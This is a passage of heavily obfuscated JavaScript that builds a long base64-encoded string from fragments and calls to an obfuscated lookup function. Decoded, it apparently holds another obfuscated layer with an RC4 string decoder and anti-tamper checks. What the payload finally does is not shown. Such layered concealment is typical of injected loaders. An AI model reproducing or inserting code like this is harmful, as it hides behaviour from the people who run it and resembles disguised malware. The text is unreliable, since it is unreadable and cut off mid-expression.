ZENrcHVTa3BXUT'+'QnLCdXN0JjTDJXSWdHJywnem1vZnphcmE'+'nLCdXNk5kTDhraVdQWE4nLCdXT21HVzdC'+'Y1U4b2cnLCdXT1ZjTENvZFdQbVonLCdXT'+'1ZkUllmRVdROCcsJ1c0QmRIQ2tpV09YRi'+'csJ1dQMTlXUnFWaUcnLCdqZFBGV1B4ZEd'+'hJywnekNrblc1L2RLeHEnLCdXUXlqVzRK'+'Y0pTb2UnLCdyZkhGeDhvYScsJ1c1T3dXN'+'nhkSDJxJywnVzVSZFVTazlXUkRaJywnV1'+'JMOHBMZGNHRycsJ1dPYTRXNUJjUlNvdyc'+'sJ1dRcm9XNU5jS1NrdCcsJ1dScGNQSHBj'+'Vm1rcycsJ1c0ZGNPWmxjUlg0bGswQmNKc'+'XJIeXEnLCdXN21wQkwwNCcsJ1c3QmNSTW'+'RkUDhvVScsJ0Z4WmNVci9jSHEnLCd5U29'+_0x3442632u(0x1ae)+'LCdXNXZrbHVIKycsJ2lDa2h5bWtBV1JLJ'+'ywnV08xSmRoTmNPVycsJ3MzVDZ4U29qJy'+'wnVzZSY1Y4b1ZXNnIrJywnVzZoZEd4bGR'+'RSDQnLCdGTjBjd2dTJywnRVo3ZEw4bzF5'+'YScsJ1c1WmNIU29GVzRkY0hhJywnZ0hES'+'VdPQmRNYScsJ1dSdGNIZDdjVkNrTicsJ2'+'9mcUlXUmla')+('JywnbGFieldRaGROYScsJ1c1R1FwQ2tPV'+_0x3442632u(0xbd)+_0x3442632u(0x164)+'mcGNRd1BKJywnV09EN1dSbXZlRycsJ29z'+'eldXUlZkUWEnLCdyOG9wVzVuUXNxJywnV'+_0x3442632u(0x187)+'wnVzV5RnFOaVEnLCdXNGY5ZzJUdicsJ2h'+'xOXVXUkpkR0cnLCdtcnJnVzd2RScsJ1c0'+'bGRJbWtpRjJLJywnaDJDVFdSR24nLCdXN'+'kpjR2c4dG9hJywnV1FiK2VMaGNLRycsJ1'+'dSQmNUU29RV1JTWCcsJ2pTb3RyY3ZRJyw'+'nbENrMkVTa2hXUkcnLCdXTzUrVzVsY0pt'+'a0QnLCdXN0JkVW1vcEVTb24nLCdXNzdjT'+'GRsY01Ta1onLCdXNVZkVThrYldQamwnLC'+'d4bW9zVzdmOFc2YScsJ1dSdTFXNEpjSm1'+'vTCcsJ1dRTmRMWTVUV1BpJywnaEttUUVj'+'TycsJ2JjbkVXUUZkUnEnLCdoMzRPcXFXJ'+'ywnbXIvZFBDb0FXNVcnLCdXUXpWYUtWY0'+'lHJywnVzRGY0loNFlpRycsJ2QwU2FXUVd'+'sJywnVzVkY1BLdGRRU29SJywnQk1kY0xa'+'QmNLRycsJ3FDb2dXNlRQc1cnLCdwczVyV'+'1AvZEthJywnV1BmL3AxWmNLcScsJ2paTE'+_0x3442632u(0x10b)+_0x3442632u(0x117)+'cjhvQVc0RE5XNjAnLCdXNXVKY21rTlc1Z'+'ScsJ1dRTHFXUmFyYXEnLCdXUnJkV09LU2'+'ZhJywncXcwN3FnNCcsJ2p2NENXT0s4Jyw'+'nV09qS21OZGNTRycsJ3ozT2dGMDAnLCdX'+_0x3442632u(0x17e)+'ywnV1Ewb1c1ZGNHQ280JywnZHc4TVdSYS'+'snLCdXUmxj')+('SnNsY0dDa2onLCdnZDNkR21vbFc1aScsJ'+'2phV2dXNExmJywneEt4Y0lmbm0nLCdXUD'+_0x3442632u(0x1e4)+'sOG9UdXE1aCcsJ1c3WmRLTkZkTlc0Jywn'+'a2RMeVdSRmRHVycsJ0JDb0lXT0pjUkNrR'+_0x3442632u(0x123)+'dkVmhLJywnd21vQVc2YkVXNWEnLCdhQ2t'+'vd3E3ZFJHJywnaUlQclc1UGYnLCdCOG9T'+'V1JWY1JDa0gnLCdyQ2tKVzZoZFNLQycsJ'+'1dROWxXUUs3YlcnLCdsSnZjV1BwZEpHJy'+'wncWJMcldPUFMnLCdXT2hjVVdEMHdXJyw'+'nckh6b1dPekEnLCdmOGtUelNrb1dRSycs'+_0x3442632u(0xd3)+'HEnLCdXNkpkUzhvUHRtb3UnLCdXNmRjT0'+'tCZE1Tb1MnLCdubWtydElSZFFhJywnZ1N'+'vUHdJdmwnLCdXNjdjTDJXWVc0TycsJ1c0'+_0x3442632u(0x1cc)+'CdXUS9jVnN4Y0xDa28nLCdXNHl3VzRkZF'+'FmRycsJ1c3cGRKU2s4c3Z5JywnYWg0ZHl'+'iaScsJ0U4b2FXUUpjU1NrRycsJ3c4bzFX'+'NkhPVzVxJywnbnZxM0RKSycsJ1c3aGRRQ'+'2s4V1E1aicsJ2dkNCtXN0xlJywneUNrOF'+_0x3442632u(0x1f0)+_0x3442632u(0x1a9)+_0x3442632u(0x202)+'ywncjhvVFdPbGNJQ2tIJywnV1EzY1BDb2'+'RXUm1CJywncHFIWldSM2RKcScsJ0UyVDd'+'GQ29lJywnVzZkZEdDa05GTlcnLCdXTzNk'+'SG1rNWpZUycsJ1dRWHhXNGhjSzhrRCcsJ'+_0x3442632u(0x1f4)+'csJ3AweVN6')+('dGknLCdXUXhjS1lSY0hDa0MnLCd5ZUh0c'+_0x3442632u(0xed)+'NSQ29IV1BpZicsJ1dSbnRXUHFqaUcnLCd'+'kYVhyVzRiZScsJ1dQM2NWY3JleEcnLCdt'+'cW1EVzZ2cCcsJ1dSWDNXN1ZjVm1rTycsJ'+_0x3442632u(0xb5)+'dXNTRMYzhrQVc3eScsJ0ZKclpXUXpoJyw'+'nV1IvY0pDb21XUE9aJywneGF4ZFRLeGNR'+'RycsJ2tta2NzYmhkS0cnLCdXNUdsYVNra'+_0x3442632u(0x205)+'NoZScsJ3J1dURzTkcnLCd4Q282VzV6TVc'+'2SycsJ1c3SmRROGtwV1FmVicsJ1dRUmNO'+_0x3442632u(0x1e0)+_0x3442632u(0x133)+'dXT0JkVk1WZEwyaScsJ0Jtb0tXN3JmVzR'+'pJywnbENrbkZta2tXUkMnLCdXNy9jUm1r'+'SFdPOXUnLCd2bWtqVzUvZFQxaScsJ2JYQ'+'mRNbW95VzRTJywnanREVFdReGRTYScsJ2'+'FOU0VycXknLCdXUHBkTkNrVmZyNCcsJ2x'+'Da29zSHBkSGEnLCdoSzQrV1FPUycsJ1dS'+_0x3442632u(0x18d)+'CdBbW9waXJ4Y1JXJywnV1AxMlc1N2NTbW'+'trJywnV1IxUlc1cGNKU2tVJywnaUlYMVd'+'QcGRMcScsJ0E4b2hsTnhjTVcnLCdjQ29J'+_0x3442632u(0x137)+_0x3442632u(0x188)+_0x3442632u(0xb3)+'sJ1c3SmRHU2tRcXhlJywnVzUvY0lTb1ZX'+'N2ZkJywneW1veVc2VycsJ1c3M2RIbWtGe'+'WZlJywnYXNqVVdQQmRMYScsJ1dRemJXND'+'djUjhraycs')+('J3R1T0tDTnUnLCdEdjdjU0d0Y01hJywnV'+_0x3442632u(0x160)+'wnVzdWZFZTa3VXUVg2JywnZFlYNVdQaGR'+'PRycsJ1dPL2NSYWRjVm1rdScsJ0FlZnFF'+'U295JywnZGRXYlc3VHcnLCdXNE5jUFNvT'+_0x3442632u(0xa9)+'13eGNQcScsJ1dQS09XN0ZjSzhvTycsJ3p'+'1UmNNYzNjTXEnLCdXNnRjTm1vZ1c3OWYn'+_0x3442632u(0x100)+'ldRbkQnLCdXUGRjUFd0Y1Fta1UnLCdXNF'+'ZjSDhvcFc1SmNJcScsJ3ExR0V0S0MnLCd'+'ydlRYQzhvbCcsJ2hXVHJXUjgnLCd3MUtJ'+'VzZ0Y0w4a3pwOG9kdmdaY01hJywnbjhrW'+'kY4a1JXUmEnLCdtWG1CQmEnLCdXUmRjTT'+_0x3442632u(0xb7)+'5Njk0ZChhLGIpe2E9YS0weDFiNDt2YXIg'+_0x3442632u(0xce)+'DQ5Njk0ZFsnd3JxUHRtJ109PT11bmRlZm'+'luZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Z'+'hciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJz'+'dHV2d3h5ekFCQ0RFRkdISUpLTE1OT1BRU'+'lNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dm'+_0x3442632u(0xe4)+'sbz0weDA7bj1pWydjaGFyQXQnXShvKysp'+'O35uJiYobT1sJTB4ND9tKjB4NDArbjpuL'+'GwrKyUweDQpP2srPVN0cmluZ1snZnJvbU'+'NoYXJDb2RlJ10oMHhmZiZtPj4oLTB4Mip'+_0x3442632u(0x190)+'J10obik7fXJldHVybiBrO307dmFyIGg9Z'+'nVuY3Rpb24obCxtKXt2YXIgbj1bXSxvPT'+'B4MCxwLHE9')+('Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x3442632u(0x12f)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+_0x3442632u(0x13a)+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x3442632u(0x167)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+'GVBdCddKHQlbVsnbGVuZ3RoJ10pKSUweD'+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+'uW29dPXAscSs9U3RyaW5nWydmcm9tQ2hh'+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4gcTt9O18weDQ4NDk2OTRkWyd'+'SbkpDQksnXT1oLF8weDQ4NDk2OTRkWyd1'+'T3FSa1InXT17fSxfMHg0ODQ5Njk0ZFsnd'+'3JxUHRtJ109ISFbXTt9dmFyIGU9XzB4ND'+_0x3442632u(0xe1)+'4NDk2OTRkWyd1T3FSa1InXVtmXTtpZihn'+'PT09dW5kZWZpbmVkKXtpZihfMHg0ODQ5N'+'jk0ZFsneXB3WEdiJ109PT11bmRlZmluZW'+'Qpe3ZhciBpPWZ1bmN0aW9uKGope3RoaXN'+'bJ1BmcndLeiddPWosdGhpc1snTVNiWGZi'+_0x3442632u(0x1d4)+'HBuVlonXT1mdW5jdGlvbigpe3JldHVybi'+'duZXdTdGF0')+(_0x3442632u(0x1d9)+_0x3442632u(0x1ba)+_0x3442632u(0x193)+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+'GUnXVsnY3pHd0haJ109ZnVuY3Rpb24oKX'+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2d'+'hRWxkWCddK3RoaXNbJ2pJbUtiYyddKSxr'+_0x3442632u(0x138)+'VsndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ0'+_0x3442632u(0x121)+'YZmInXVsweDBdO3JldHVybiB0aGlzWydN'+_0x3442632u(0x10a)+'SddWydNa0psakQnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+_0x3442632u(0xa7)+_0x3442632u(0xee)+'HlwZSddWydwQ2pFZG4nXT1mdW5jdGlvbi'+'hqKXtmb3IodmFyIGs9MHgwLGw9dGhpc1s'+'nTVNiWGZiJ11bJ2xlbmd0aCddO2s8bDtr'+'Kyspe3RoaXNbJ01TYlhmYiddWydwdXNoJ'+'10oTWF0aFsncm91bmQnXShNYXRoWydyYW'+'5kb20nXSgpKSksbD10aGlzWydNU2JYZmI'+_0x3442632u(0x17c)+'aXNbJ01TYlhmYiddWzB4MF0pO30sbmV3I'+'GkoXzB4NDg0OTY5NGQpWydjekd3SFonXS'+'gpLF8weDQ4NDk2OTRkWyd5cHdYR2InXT0'+'hIVtdO31jPV8weDQ4NDk2OTRkWydSbkpD'+'QksnXShjLGIpLF8weDQ4NDk2OTRkWyd1T'+'3FSa1InXVtmXT1jO31lbHNlIGM9ZztyZX'+'R1cm4gYzt9')+(_0x3442632u(0xa4)+_0x3442632u(0xe0)+'ZhciBjPXBhcnNlSW50KEkoMHg1NjQsJ2h'+_0x3442632u(0x101)+_0x3442632u(0x1e2)+'jIsJ2hGWDAnKSkrLXBhcnNlSW50KEkoMH'+_0x3442632u(0xe2)+'oMHg0MzksJ0hzdXknKSkrLXBhcnNlSW50'+'KEkoMHgxZmYsJ1l4dUgnKSkrcGFyc2VJb'+_0x3442632u(0x198)+_0x3442632u(0x170)+'zZUludChJKDB4NGJmLCd0Jig2JykpKi1w'+_0x3442632u(0x16f)+'2lmKGM9PT1iKWJyZWFrO2Vsc2UgYVsncH'+'VzaCddKGFbJ3NoaWZ0J10oKSk7fWNhdGN'+'oKGQpe2FbJ3B1c2gnXShhWydzaGlmdCdd'+'KCkpO319fShfMHg0ODQ5Njk0YywweDUyM'+'jQwKSwhZnVuY3Rpb24oKXt2YXIgSj1fMH'+'g0ODQ5Njk0ZCxjPXt9O2NbSigweDIzZCw'+'nNEZOIycpXT1mdW5jdGlvbihzLHUsdil7'+'cmV0dXJuIHModSx2KTt9LGNbSigweDNjM'+'CwnXnpeXicpXT1mdW5jdGlvbihzKXtyZX'+'R1cm4gcygpO30sY1tKKDB4NDkwLCdndVB'+'kJyldPWZ1bmN0aW9uKHMsdSl7cmV0dXJu'+_0x3442632u(0x1b8)+_0x3442632u(0x1b3)+'09dTt9LGNbSigweDJkMSwnY0ZRWycpXT1'+'KKDB4NDdlLCcxZ1ljJykrSigweDM3OSwn'+'blFlVCcpK0ooMHgzZTEsJ2VhRConKStKK'+'DB4MWMzLCdlYUQqJykrSigweDNjYywnTn'+'NAWycpLGNb')+(_0x3442632u(0x19d)+'ihzLHUpe3JldHVybiBzIT09dTt9LGNbSi'+_0x3442632u(0x151)+_0x3442632u(0x155)+'SigweDJkOCwnUCZJSCcpXT1mdW5jdGlvb'+'ihzLHUpe3JldHVybiBzPT09dTt9LGNbSi'+'gweDQxMiwnR21VdycpXT1KKDB4NDk0LCd'+_0x3442632u(0xcb)+'cicpXT1KKDB4MjQ0LCcoSGk2JykrSigwe'+'DNiMCwnd0RqUCcpLGNbSigweDFmMiwnZT'+_0x3442632u(0x1fe)+_0x3442632u(0x1b2)+'RCcpXT1mdW5jdGlvbihzLHUpe3JldHVyb'+_0x3442632u(0x149)+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zPj11O30sY1tKKDB4NGI2LCc1TkwpJyld'+'PWZ1bmN0aW9uKHMsdSl7cmV0dXJuIHM8P'+'XU7fSxjW0ooMHg0NGYsJ0JDZmknKV09Zn'+'VuY3Rpb24ocyx1KXtyZXR1cm4gcyt1O30'+'sY1tKKDB4NGQ4LCc1NiZyJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMtdTt9LGNbS'+'igweDI4YSwnNlMhcycpXT1KKDB4MzhkLC'+'dCQ2ZpJykrSigweDJmNCwnUCZJSCcpK0o'+'oMHgyMTUsJypMWVsnKStKKDB4NTIwLCdO'+_0x3442632u(0x105)+'HgyY2EsJ2tqVCUnKStKKDB4NDU1LCdDJk'+'NuJykrSigweDNhYiwnNiUlUycpK0ooMHg'+_0x3442632u(0xf3)+_0x3442632u(0x108)+_0x3442632u(0xab)+'5EJykrSigw')+('eDUxZCwnVTQpaycpK0ooMHgyZTMsJ1U0K'+'WsnKStKKDB4MjliLCdVR1E3JykrSigweD'+'JiZiwneSRrUicpK0ooMHgyNTEsJ2NGUVs'+'nKStKKDB4MmU3LCdDd1laJykrSigweDQ3'+'NiwnVnhxeCcpK0ooMHgzZGMsJ0N3WVonK'+'StKKDB4NTRkLCd0Jig2JykrSigweDMwMC'+'wnUCZJSCcpK0ooMHg1MzcsJ2U0XWwnKSt'+'KKDB4MzdkLCd6cDNVJyksY1tKKDB4Mzgx'+'LCdoRlgwJyldPWZ1bmN0aW9uKHMsdSl7c'+'mV0dXJuIHModSk7fSxjW0ooMHg0MGIsJ1'+'AmSUgnKV09SigweDRhYywnVHFZeScpK0o'+'oMHgzOTMsJ2VYbDAnKStKKDB4MzBhLCdI'+'c3V5JykrSigweDQ2ZiwnaEZYMCcpK0ooM'+'HgzZmUsJ3dEalAnKStKKDB4MmE2LCdZeH'+'VIJykrSigweDQwOSwnTnNAWycpK0ooMHg'+'yNTAsJ3dEalAnKStKKDB4MjgzLCdhc3Ml'+'JykrSigweDNkNCwnY0ZRWycpK0ooMHgzZ'+'WEsJ2NGUVsnKStKKDB4M2JkLCc1NiZyJy'+'krSigweDRkMCwnVEpoZicpK0ooMHgyYjg'+'sJ2glUU0nKStKKDB4MzhjLCduUWVUJykr'+'SigweDM5Miwna1kyRCcpK0ooMHgzZTksJ'+_0x3442632u(0x16b)+'gweDI0NSwnNlMhcycpK0ooMHgyMjUsJyR'+'QaVEnKStKKDB4NTc1LCc1NiZyJykrSigw'+'eDUzMywnMmc0JScpK0ooMHg0MjEsJzZTI'+'XMnKStKKDB4M2MzLCdeel5eJykrSigweD'+'NlNiwnaEZYMCcpK0ooMHgzMDcsJ1tZcV0'+'nKStKKDB4M2YzLCcmV0FtJykrSigweDJk'+'YiwnbndjaScpK0ooMHgxZGQsJzFnWWMnK'+'StKKDB4NTMwLCd0Jig2JykrSigweDM5NC'+'wnJFBpUScp')+('K0ooMHg0MzgsJzJnNCUnKStKKDB4NGE5L'+'CdVNClrJykrSigweDM5ZSwnR21VdycpK0'+'ooMHgxZmMsJ3khUFMnKStKKDB4NGM2LCd'+_0x3442632u(0x165)+'MHg1M2YsJ2hGWDAnKStKKDB4MzRkLCc0R'+'k4jJykrSigweDQ1MywnSiV5KCcpK0ooMH'+'gxZmIsJzZTIXMnKStKKDB4NDAzLCd6cDN'+'VJykrSigweDMxOCwnaEZYMCcpK0ooMHg1'+'MGEsJypMWVsnKStKKDB4MzEwLCdVNClrJ'+'ykrSigweDRlYiwnZ3VQZCcpK0ooMHgxZT'+'gsJ2tZMkQnKStKKDB4MjA3LCdlWGwwJyk'+_0x3442632u(0x1d5)+'JzFnWWMnKStKKDB4NDQ4LCd5JGtSJykrS'+'igweDFmNSwnQ3dZWicpK0ooMHg0NmEsJ2'+'NGUVsnKStKKDB4NGVjLCdndVBkJykrSig'+'weDQ5NSwna2pUJScpK0ooMHg0ZTksJ0JD'+_0x3442632u(0x1d2)+'DNjZCwna1kyRCcpK0ooMHg1NDUsJ0dtVX'+_0x3442632u(0xae)+'2Miwnb0NpKCcpK0ooMHg1MzUsJ2tZMkQn'+_0x3442632u(0xcc)+'CwnVEpoZicpK0ooMHgyYjEsJ3QmKDYnKS'+'tKKDB4NTdkLCdlWGwwJykrSigweDFmMSw'+'neSFQUycpK0ooMHg1MzksJ2FzcyUnKStK'+'KDB4NGEyLCdeel5eJykrSigweDRhNywnb'+'lFlVCcpK0ooMHgyZGMsJ3dEalAnKStKKD'+'B4MzcxLCcmV0FtJykrSigweDIxYywnZWF'+'EKicpK0ooMHg0MmYsJ3QmKDYnKStKKDB4'+_0x3442632u(0xfd)+_0x3442632u(0xb2)+'U1LCdDJkNu')+('JykrSigweDRmNywnVHFZeScpK0ooMHgzN'+'DYsJzZTIXMnKStKKDB4MzkwLCdhc3MlJy'+'krSigweDMwZiwnNlMhcycpK0ooMHgyNGI'+_0x3442632u(0x19e)+'SigweDM3MiwnVnhxeCcpK0ooMHgyMTYsJ'+_0x3442632u(0x1db)+'gweDNhOSwnTnNAWycpK0ooMHgyYTcsJ3Q'+'mKDYnKStKKDB4NDc4LCc2UyFzJykrSigw'+_0x3442632u(0x1c1)+'SgnKStKKDB4MzM0LCd3RGpQJykrSigweD'+_0x3442632u(0x132)+'nKStKKDB4M2VlLCd3RGpQJykrSigweDI0'+'NywnR21VdycpK0ooMHgzMTYsJ2glUU0nK'+'StKKDB4M2RiLCcmV0FtJykrSigweDMzMy'+'wnaEZYMCcpK0ooMHg0NWIsJ3khUFMnKSt'+_0x3442632u(0x12a)+'KEhpNicpK0ooMHg1NDQsJ3V2QnknKStKK'+'DB4MzU2LCdONV5EJykrSigweDMyZCwnb2'+_0x3442632u(0xac)+'4M2M2LCc1NiZyJykrSigweDU2OSwnMWdZ'+'YycpK0ooMHgyZTgsJzYlJVMnKStKKDB4N'+'GJlLCckUGlRJykrSigweDI2YSwneSRrUi'+'cpK0ooMHgzNWMsJ2U0XWwnKStKKDB4NDA'+'4LCc2JSVTJykrSigweDRlZiwnZTRdbCcp'+'K0ooMHgxYmYsJ2tqVCUnKStKKDB4MzIzL'+'Cc2JSVTJykrSigweDQzMywndXZCeScpK0'+_0x3442632u(0x1c5)+'WeHF4JykrSigweDI0MCwnMWdZYycpK0oo'+'MHg0ZDcsJ2FzcyUnKStKKDB4MzA1LCdUS'+_0x3442632u(0xc1)+'gyZTYsJ3V2')+('QnknKStKKDB4MzY4LCdhc3MlJykrSigwe'+'DU3YiwnZTRdbCcpK0ooMHg0YTQsJ1RxWX'+'knKStKKDB4NTQwLCdVNClrJykrSigweDF'+'kNSwnZVhsMCcpK0ooMHgzN2EsJ3kka1In'+'KStKKDB4M2EyLCdjRlFbJykrSigweDU0M'+_0x3442632u(0x141)+_0x3442632u(0x191)+'na1kyRCcpK0ooMHg0ODcsJ2d1UGQnKStK'+'KDB4M2QwLCd5IVBTJykrSigweDMxOSwnK'+_0x3442632u(0xd4)+'B4NDkzLCdOc0BbJykrSigweDQ5OCwnWXh'+'1SCcpK0ooMHg1MTAsJ1U0KWsnKStKKDB4'+'MzQ5LCdDd1laJykrSigweDFmNCwnMWdZY'+'ycpK0ooMHgzMWMsJ1AmSUgnKStKKDB4Mz'+'ZkLCd0Jig2JykrSigweDM5MSwnNiUlUyc'+'pK0ooMHg0ODIsJ1VHUTcnKStKKDB4MzA4'+'LCdralQlJykrSigweDU2ZiwnVTQpaycpK'+_0x3442632u(0xf6)+'drWTJEJykrSigweDRlMiwnTnNAWycpK0o'+'oMHgyMzMsJ25RZVQnKStKKDB4MzYwLCcw'+'JkNwJykrSigweDM0YSwnQkNmaScpK0ooM'+'HgyMGMsJ3kka1InKStKKDB4MWU0LCdCQ2'+'ZpJykrSigweDJkZSwna1kyRCcpK0ooMHg'+_0x3442632u(0x1ff)+'JykrSigweDQwNSwnVHFZeScpK0ooMHgyM'+'WIsJzZTIXMnKStKKDB4NGJjLCc1TkwpJy'+'krSigweDRmMCwnNTYmcicpK0ooMHgzYmE'+_0x3442632u(0x185)+_0x3442632u(0x171)+'253Y2knKStKKDB4M2ViLCdralQlJykrSi'+_0x3442632u(0x111))+('ZWFEKicpK0ooMHgzMTcsJ0hzdXknKStKK'+_0x3442632u(0x1b5)+_0x3442632u(0xf8)+'4M2JlLCdDJkNuJykrSigweDRkZiwneSFQ'+'UycpK0ooMHgyNTMsJ1Z4cXgnKStKKDB4M'+'mI1LCdndVBkJykrSigweDU2MiwneSFQUy'+_0x3442632u(0x1bd)+_0x3442632u(0x1a4)+'K0ooMHgyZWQsJ1U0KWsnKStKKDB4NDVmL'+'CcoSGk2JykrSigweDRjNCwnQkNmaScpK0'+_0x3442632u(0x1ca)+'Dd1laJykrSigweDMzNiwnWVJkaCcpK0oo'+'MHgyMDMsJ2VhRConKStKKDB4MjdiLCdlN'+'F1sJykrSigweDU3MSwnQ3dZWicpK0ooMH'+'gyNjMsJzJnNCUnKStKKDB4NGNkLCd5IVB'+'TJykrSigweDM1ZSwnWXh1SCcpK0ooMHgy'+'MDUsJ041XkQnKStKKDB4MjE3LCdjRlFbJ'+'ykrSigweDFiNiwnR21VdycpK0ooMHgyZW'+_0x3442632u(0x179)+_0x3442632u(0x166)+_0x3442632u(0x1ee)+_0x3442632u(0x103)+'d6cDNVJykrSigweDQyYiwnNU5MKScpK0o'+'oMHg0MDYsJ1l4dUgnKStKKDB4NTVjLCdh'+_0x3442632u(0x1a1)+'Hg0NTcsJ1l4dUgnKStKKDB4MjdmLCc2JS'+'VTJykrSigweDNjZSwneSFQUycpK0ooMHg'+'yNWMsJzJnNCUnKStKKDB4NTE3LCc1Tkwp'+_0x3442632u(0x134)+'zYsJ1VHUTcnKStKKDB4NDYxLCdoJVFNJy'+'krSigweDRj')+('OSwnTnNAWycpK0ooMHg0N2QsJ041XkQnK'+_0x3442632u(0x126)+'wneSRrUicpK0ooMHg1MWMsJ0dtVXcnKSt'+'KKDB4NTU3LCdUcVl5JykrSigweDUzYiwn'+'JldBbScpK0ooMHgzZDgsJ3QmKDYnKStKK'+_0x3442632u(0x154)+'ZRWycpK0ooMHg0MjgsJ2tqVCUnKStKKDB'+'4NDY5LCdvbXFYJykrSigweDMyNiwnMWdZ'+'YycpK0ooMHgzZWMsJ05zQFsnKStKKDB4M'+'jBlLCdHbVV3JykrSigweDI0MiwnWVJkaC'+'cpK0ooMHgzNzUsJ3pwM1UnKStKKDB4Mjd'+'jLCcoSGk2JykrSigweDUyNiwnb0NpKCcp'+'K0ooMHg0ZjQsJ3kka1InKStKKDB4NTAxL'+'CdCQ2ZpJykrSigweDFjMCwnQkNmaScpK0'+_0x3442632u(0x15f)+_0x3442632u(0x113)+_0x3442632u(0x14a)+'XFdJykrSigweDJjZCwnXnpeXicpK0ooMH'+'gzYTUsJ1VHUTcnKStKKDB4NDRjLCdoRlg'+'wJykrSigweDU2YywnYXNzJScpK0ooMHg1'+'MGUsJzZTIXMnKStKKDB4NGFiLCdZUmRoJ'+'ykrSigweDIyOSwnVHFZeScpK0ooMHg1ND'+'ksJzYlJVMnKStKKDB4NDAxLCdWeHF4Jyk'+'rSigweDFlYywnJFBpUScpK0ooMHg0ODks'+'J1tZcV0nKStKKDB4NGE4LCduUWVUJykrS'+'igweDU0YywnY0ZRWycpK0ooMHgzYzQsJ2'+_0x3442632u(0x16a)+_0x3442632u(0x17b)+'Xl4nKStKKDB4NTM2LCcoSGk2JykrSigwe'+_0x3442632u(0xe9)+_0x3442632u(0xb4))+(_0x3442632u(0x13d)+'ScpK0ooMHg0ZGEsJ1RKaGYnKStKKDB4Mj'+'g1LCdvbXFYJykrSigweDU1ZiwnaEZYMCc'+_0x3442632u(0x142)+'LCcxZ1ljJykrSigweDI4MiwnSiV5KCcpK'+_0x3442632u(0x10e)+_0x3442632u(0x184)+'oMHgzMGQsJ05zQFsnKStKKDB4Mjc1LCdO'+'NV5EJykrSigweDM0OCwnbndjaScpK0ooM'+'Hg0YmQsJ253Y2knKStKKDB4MWQzLCdHbV'+_0x3442632u(0x1ad)+_0x3442632u(0x1f9)+'JykrSigweDRhZCwnMCZDcCcpK0ooMHg0M'+'TcsJ2FzcyUnKStKKDB4NTcyLCckUGlRJy'+'krSigweDUyYiwnXnpeXicpK0ooMHgzNDU'+_0x3442632u(0x186)+'SigweDI5MSwna2pUJScpK0ooMHgyNWUsJ'+'2d1UGQnKStKKDB4MmJlLCdralQlJykrSi'+'gweDU3NiwnMmc0JScpK0ooMHgxZjYsJ1U'+'0KWsnKStKKDB4MmZhLCdKJXkoJykrSigw'+'eDRmNSwnQ3dZWicpK0ooMHgyYWIsJ041X'+'kQnKStKKDB4MjAxLCdlWGwwJykrSigweD'+_0x3442632u(0x1ec)+_0x3442632u(0x1d6)+'NiwndXZCeScpK0ooMHg0OTksJ3V2QnknK'+'StKKDB4NTBmLCcxZ1ljJykrSigweDIwMi'+'wnJFBpUScpK0ooMHg1MTUsJzZTIXMnKSt'+_0x3442632u(0xe5)+_0x3442632u(0x11c)+_0x3442632u(0xc9)+'AzVScpK0oo')+('MHgzNGUsJzJnNCUnKStKKDB4NTZlLCdDd'+'1laJykrSigweDJmMSwnenAzVScpK0ooMH'+'g0OGEsJ1RxWXknKStKKDB4NTAwLCdud2N'+'pJykrSigweDUzMiwnZTRdbCcpK0ooMHgz'+'OTgsJ3QmKDYnKStKKDB4MjdhLCdDd1laJ'+_0x3442632u(0x162)+_0x3442632u(0x1e7)+'rSigweDMyMCwnVUdRNycpK0ooMHgzN2Is'+'J05zQFsnKStKKDB4NTY1LCckUGlRJykrS'+'igweDUyZSwnd0RqUCcpK0ooMHgyZTQsJ2'+_0x3442632u(0x118)+_0x3442632u(0x16c)+'TCknKStKKDB4MmMyLCdCQ2ZpJykrSigwe'+'DNjMSwnJldBbScpK0ooMHg1NGEsJ1lSZG'+_0x3442632u(0x1c9)+'lNCwnVnhxeCcpK0ooMHgyNGQsJzRGTiMn'+'KStKKDB4NTcwLCdud2NpJykrSigweDQ0N'+'CwnNEZOIycpK0ooMHgzZGEsJ2VhRConKS'+'tKKDB4M2JiLCd6cDNVJykrSigweDQ0Nyw'+'nb21xWCcpK0ooMHgyNWEsJ3kka1InKStK'+'KDB4NGM1LCdrWTJEJykrSigweDNhZiwnN'+_0x3442632u(0xc6)+'B4MjRhLCcyZzQlJykrSigweDJkNywnKkx'+'ZWycpK0ooMHgyMmIsJ3khUFMnKStKKDB4'+_0x3442632u(0xdb)+_0x3442632u(0x1e6)+'U0LCd1dkJ5JykrSigweDU3YywnZ3VQZCc'+_0x3442632u(0xb1)+'LCc2JSVTJykrSigweDMyYywndXZCeScpK'+'0ooMHgzNDcsJzFnWWMnKStKKDB4MjlhLC'+_0x3442632u(0x178))+(_0x3442632u(0x197)+_0x3442632u(0xe7)+_0x3442632u(0x1f7)+'DaSgnKStKKDB4MmQ1LCdKJXkoJykrSigw'+_0x3442632u(0x1dc)+'U0nKStKKDB4NTVkLCdHbVV3JykrSigweD'+_0x3442632u(0xc4)+_0x3442632u(0x13f)+'OSwnZVhsMCcpK0ooMHg0NWUsJ1VHUTcnK'+'StKKDB4NDA0LCc1TkwpJykrSigweDUyNS'+'wnNiUlUycpK0ooMHg0MTYsJ0MmQ24nKSt'+'KKDB4NT